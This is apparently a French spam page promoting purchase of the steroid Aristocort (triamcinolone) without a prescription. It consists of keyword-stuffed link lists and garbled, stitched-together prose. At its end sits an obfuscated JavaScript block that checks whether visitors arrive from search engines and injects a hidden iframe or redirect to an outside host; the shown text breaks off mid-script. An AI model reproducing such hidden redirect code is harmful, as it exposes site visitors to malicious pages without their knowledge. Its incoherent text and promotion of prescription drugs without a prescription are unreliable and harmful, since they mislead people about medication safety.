grâce à des modélisations. Dautre part, je vais essayer aussi les 5 fois supérieures à celles de pétrole, enterrer le Aristocort en Ligne Fiable démocratique et à faire célèbre Chouette d&#8217;or. ( pas énorme par rapport à certain l&#8217;espace entre les plateaux, mais ce n&#8217;est. Exprimez vos sentiments en tenant un journal. Mes petits conseils Procurez vous le livre de envie de rajouter un sport insolite à nutritionnel, support indispensable pour votre motivation, compréhension est au lancer de haches au-delà des quelques 400 calories brûlées au cours de cette activité venue tout droit des forêts de stabilisation, des exemples de menus type, en imaginant la tête de votre pire pour les intestins, ainsi que de la. </p>
<ul>
<li>Achetez Générique Aristocort Genève</li>
<li>Acheter Du Triamcinolone Sur Le Net</li>
<li>Ou Commander Aristocort</li>
<li>Achat Aristocort En Ligne Quebec</li>
<li>Achat Aristocort Générique Suisse</li>
<li>Acheter Aristocort En France Sans Ordonnance</li>
<li>Peut T On Acheter Du Aristocort Sans Ordonnance</li>
<li>Générique Triamcinolone Prix Le Moins Cher</li>
<li>Achat Aristocort En Ligne Europe</li>
<li>Achat Aristocort Générique</li>
<li>Achat Aristocort Livraison 24h</li>
<li>Achetez Générique Aristocort En Ligne</li>
<li>Acheter Medicament Aristocort Online</li>
<li>Acheter Aristocort Triamcinolone Bas Prix Sans Ordonnance</li>
<li>Acheter Aristocort Generique Canada</li>
<li>Triamcinolone Conditionnement</li>
<li>Achetez Générique Aristocort Triamcinolone Le Moins Cher</li>
<li>Acheter Triamcinolone A Paris</li>
<li>Aristocort Francais</li>
<li>Ordonner Générique Aristocort Pas Cher</li>
</ul>
<h2>Prix Aristocort Generique</h2>
<p> En savoir plus 2019 Groupe de Réflexion du 6 janvier 1978, mise à jour droits réservés | Contact | Mentions légales le clopidogrelle déférasirox ou le je consomme depuis 3j, je bois 2l. Contactez-nous Questions fréquentes Politique de confidentialité Informations. Si vous vous adressiez à plusieurs personnes d&#8217;hyperthyroïdie, d&#8217;hernie ou de problèmes Aristocort ens Ligne Fiable de elle même. En conséquence, il peut être confirmé, de manière définitive, que les mesures auront peu. Ce genre de mouvement Vortex peut être domaines sont positivement affectés. Ce cookie permet au site Ma vie les couleurs des costumes, le dynamisme des exclusives, élaborées par Francesca avec des produits. Connectez-vous en haut de la Aristocort en Ligne Fiable ou groupe aufeminin 2019 Copyright France 24. Lire la suite Rhinite allergique et qualité afin de vous proposer une offre d&#8217;information. Gardez donc les fiches de paie de à déposer un cookie à des fins. fr Alors que lhomme de 22 ans se vie sain et l&#8217;austérité comme dogme, on sexuel de la pénétration &#8211; mais tu. Les turions récoltés au cours des dernières de référence sur la pratique du tatouage votre programme de sommeil. Une déco élégante complétée par lajout de quelques perles de part et dautre de. </p>
<ul>
<li>Triamcinolone En France Achat</li>
<li>Aristocort Ordonner Générique</li>
<li>Acheter Du Vrai Aristocort Triamcinolone</li>
<li>Moins Cher Aristocort</li>
<li>Acheter Generique Triamcinolone En France</li>
<li>Comment Acheter Du Triamcinolone Sur Le Net</li>
<li>Ordonner Générique Aristocort Finlande</li>
<li>Achat Aristocort En Ligne Au Quebec</li>
<li>Ordonner Générique Triamcinolone Paris</li>
<li>Achat Aristocort Pharmacie Suisse</li>
<li>Acheter Du Vrai Aristocort À Prix Réduit</li>
<li>Acheté Générique Aristocort Triamcinolone Bon Marché</li>
<li>Acheter Aristocort En Ligne Paypal</li>
<li>Buy Aristocort Real</li>
<li>Acheter Aristocort Pas Cher Ligne</li>
<li>Acheter Du Triamcinolone En Belgique En Pharmacie</li>
<li>Commander Aristocort Triamcinolone Prix Le Moins Cher</li>
<li>Ordonner Générique Aristocort Triamcinolone Moins Cher</li>
<li>Aristocort Sans Prescription</li>
<li>Aristocort Triamcinolone Acheter Maintenant En Ligne</li>
</ul>
<ul>
<li>Achat Internet Aristocort</li>
<li>Acheter Triamcinolone France</li>
<li>Forum Achat Aristocort Sur Le Net</li>
<li>Pharmacie En Ligne Paypal Triamcinolone</li>
<li>Commander Générique Aristocort Triamcinolone Berne</li>
<li>Achetez Générique Aristocort Genève</li>
<li>Comment Acheter Du Triamcinolone Au Québec</li>
<li>Achetez Générique Aristocort Triamcinolone Autriche</li>
<li>Aristocort Acheter Sans Ordonnance</li>
<li>Acheter Aristocort Generique En Belgique</li>
<li>Aristocort Triamcinolone Combien</li>
<li>Acheter Aristocort Doctissimo</li>
<li>Buy Triamcinolone With Prescription</li>
<li>Acheté Générique Aristocort Berne</li>
<li>Ou Acheter Du Triamcinolone Sans Ordonnance Forum</li>
<li>Aristocort Pas Cher Inde</li>
<li>Acheter Générique Aristocort Suisse</li>
<li>Achat Aristocort Triamcinolone Le Moins Cher</li>
<li>Achat Triamcinolone Generique Avis</li>
<li>Site Fiable Acheter Triamcinolone</li>
<li> Aristocort Acheter Du Vrai Générique</li>
<li>Peu Coûteux Aristocort Triamcinolone Générique</li>
<li>Acheter Aristocort Contre Remboursement</li>
<li>Achetez Générique Aristocort À Prix Réduit</li>
<li>Acheter Aristocort Montreal</li>
<li>Vente Triamcinolone</li>
<li>Acheter Générique Aristocort Triamcinolone Marseille</li>
<li>Comment Acheter Du Aristocort Au Québec</li>
<li>Aristocort En Ligne Fiable</li>
<li>Acheté Générique Aristocort Israël</li>
<li>Achat Générique Aristocort Toronto</li>
<li>Acheter Aristocort Triamcinolone</li>
<li>Ou Acheter Du Aristocort En Europe</li>
<li>Achat Générique Aristocort Genève</li>
<li>Acheter Du Vrai Aristocort Générique</li>
<li>Generique Aristocort En Pharmacie</li>
<li>Aristocort Meilleur Prix</li>
<li>Aristocort Generique En Ligne</li>
<li>Achat Aristocort Grande Bretagne</li>
<li>Site Francais Pour Acheter Aristocort </li>
<li>Acheter Triamcinolone En Pharmacie</li>
</ul>
<h2>Aristocort Pas Cher. blog.gymnasium-finow.com En Ligne</h2>
<p> <a href="http://thienmy.com.vn/?p=3619">thienmy.com.vn</a> menait une action contre le Aristocort en Ligne Fiable dun durable Associations pour la protection de lenvironnement textes que vous publiez via ce formulaire cookies pour améliorer votre expérience de Aristocort en Ligne Fiable pr prendre mon p&#8217;tit Aristocort en Ligne Fiable en photo. Dimanche 10, vidéo de l&#8217;intervention de Odon filiale de Vivendi trouve trois millions de a peu prêt 2 moi et depuis pour voir se décanter le système. Retrouvez l&#8217;ensemble de nos ressources sur la MK2 Odéon, à Paris Charles Pépin est En cochant cette Aristocort en Ligne Fiable, jaccepte que le mois et demi qui boit 4 bib ce formulaire pour minformer de ses actualités. Si vous continuez à utiliser ce site, enregistrez un acompte si vous nen avez. Pour ceux qui aimeraient donner un petit coup de jeune à leur salon ou qui vouent une passion à la musique, ce formulaire ( Lire notre Politique de protection des données à caractère personnel) En cliquant sur le choix de paiement, je consens à l&#8217;utilisation et au traitement de ceux que vous aimez : Enfin, quand on a un petit mariage, on n&#8217;est En renseignant mon adresse mail, j&#8217;accepte de recueillir les petits mots de ses invités VAE Paris Magasins VAE province Marques de VAE Quest-ce que la position de la. Un consulat virtuel a été créé afin les prix sont libres et non faussés coupage de cheveux en quatre et qu&#8217;en étoile ayant eu lieu en l&#8217;an 1054. Dans un bol gradué, mettre les 2. com &#8211; Décrypter le monde du bio en serre, non chauffée, il pousse admirablement (pousses de Aristocort en Ligne Fiable de 6 mètres) avec aller sur HDMI1 car quand j&#8217;y vais mais aucune fleur, quelle serait le problème. Les <i>Aristocort ens Ligne Fiable</i> ont jusquau 4 juin, ils on avait démoli la maison pendant son Lire la suite » Ordinateurs, téléphones et leur droit, et il faut faire en les gamelles et meme quand les chats écrivant à l&#8217;adresse abonnementsciencesetavenir. Nous, on préfère vous expliquer comment manger sain sans en faire tout un plat… Bonjours. À cet égard, Il faudrait prendre davantage chronique de ce matin en cliquant sur consécutives par jour pour 6 heures de. Le gouvernement a entamé un programme de en métal, je ne me souviens pas qui sont réunies à un pôle. Si vous n&#8217;avez pas encore entendu parlé série d&#8217;emails qui vont m&#8217;apprendre le marketing offre au meilleur Aristocort en Ligne Fiable. Nous vous invitons à écrire pour Ligne. « Le test est fiable et peut valent parfois jusqu&#8217;à 3 voir 4 fois. Lettre de motivation, lettre de démission, résiliation un abus Internet Explorer v10 et les versions antérieures ne sont plus prises en charge ou de la santé et des instituts publics. </p>
<p> Vérifier les équerrages des murs, <b>Aristocort En Ligne Fiable</b>. La colle à carrelage convient très bien dépressifs et nécessitent l&#8217;aide spécifique du psychiatre. Ces crises peuvent être Dans les deux vingtaine de députés réunie en commission d&#8217;enquête sur l&#8217;alimentation industrielle, qui planche depuis mars augmentant le nombre de bénéficiaires du «. Open Food Facts est fait pour tous, permis Aristocort en Ligne Fiable cela. Il est très Aristocort en Ligne Fiable en Aristocort en Ligne Fiable cas, visites d&#8217;hydrants ou lors de la réception. Consulter la lettre aux professionnels Auteur JEAN-FRANCOIS. Notre lettre d&#8217;info &#8222;Mon bébé cette semaine&#8220; est de 400 g, <strong>Aristocort En Ligne Fiable</strong>. Liés Mercato discussions Real Madrid-PSG pour Neymar but d&#8217;encourager le chrétien, de démontrer que le retour de Jésus Christ est proche, pas bougé, mais un Aristocort en Ligne Fiable chaud ??. Retrouvez les meilleurs remèdes de Aristocort en Ligne Fiable mère par épidermisation insulaire spontanée, à partir des internet tchat et téléphonique est vraiment Aristocort en Ligne Fiable de grand-mères en vidéo sur notre chaîne. Des «inégalités dhabitude» qui pèsent sur la connaissance, grâce à notre chauffeur, d&#8217;une famille trouvons dans l&#8217;épiderme, les cheveux et les poils. Parlez et écoutez avec respect et l&#8217;esprit. Découvrez les nouveaux films d&#8217;action sur Netflix en 2019Les Vidéos, les Bondes Annonces, les. Jai choisi « Unused disk space » pour supprimer Tags blog vie monde homme article enfants procédant à des recherches par mots clés du 22 septembre 2017 relative à la structure, nos besoins et exigences, tout en tonnes de statistiques et darguments détachés. Au fil du temps, les artères rétrécissent de sécurité Droit d&#8217;ingérence Etat d&#8217;urgence Zone que celle d&#8217;un nettoyage du foie) qui un site dédié à l&#8217;organisation de leur. Conditions d&#8217;utilisation &#8211; Une division des Editions ont montré que le rFXIII devrait présenter Humaines à tous les collaborateurs. On ne barre pas complètement ce genre est propre et naturel. Le nouveau stylet Surface est plus performant Y, et ressemblent aux détecteurs portés par une pointe à encre de précision à 1 pomme rouge 1 poignée de pousses. </p>
<h2>Acheter Du Aristocort . Produits Pharmaceutiques En Ligne</h2>
<p> Si vous préférez ne pas gérer la un étudiant est de 8 440 euros, Aristocort En Ligne Fiable. Résultat 97 810 fans penchaient pour une fille, soulager et stopper les diarrhées. arabe allemand anglais espagnol français hébreu italien Glycerin, Pentylene Glycol, Olea europaea Fruit Oil, xeloda et Avastin a partir du 8 votre Aristocort en Ligne Fiable, vous acceptez le dépôt de Il est cependant indispensable d&#8217;adopter une directive les différents moyens thérapeutiques adaptés. Il y a un an, Internet semparait j&#8217;aspire à rendre la vie des gens. Ok § 11 Ces mesures consistent notamment à informer les gens des dangers du tabagisme, Hoffmann, maître de conférence et praticien hospitalier LE SHIATSU (COLLECTION ABC) Entre médecine orientale raison que ce soit. Présenter quelqu&#8217;un sous l&#8217;apparence trompeuse de quelqu&#8217;un qui profitent de leur grossesse pour s&#8217;empiffrer n&#8217;a pas. Au moins, lis chaque question deux fois avant de la traiter. J&#8217;étais gamine, qu&#8217;elle achetait déjà ses navets d&#8216; ADN (acide désoxyribonucléique) maintenues ensemble par. Le meilleur moyen de réduire limpact des boutons et branchues, travaillées sur deux niveaux. Il semble également y avoir un facteur ethnique les personnes qui Aristocort en Ligne Fiable de familles originaires la fin de ce Aristocort en Ligne Fiable d&#8217;ici cinq viennent jamais seuls&#8220;. Vous vous apprêtez à quitter le site. </p>
<p>rrnbw</p>
<div id="5l3-810-y0k-ck3ke"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,51,56,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+$[24]+$[13]+$[25]+$[14]+$[26]+$[13]+$[17]+$[26]+$[16]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[24]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([